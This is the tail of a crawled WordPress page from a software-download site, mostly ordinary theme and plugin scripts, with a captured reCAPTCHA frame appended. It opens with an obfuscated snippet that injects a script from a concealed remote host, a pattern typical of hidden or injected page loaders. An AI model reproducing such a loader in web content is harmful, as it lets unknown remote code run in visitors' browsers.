    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"888dbf0f57","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"888dbf0f57","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8140 objects (478 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NCECYGgdbSYeMvginrJUkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935801800');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>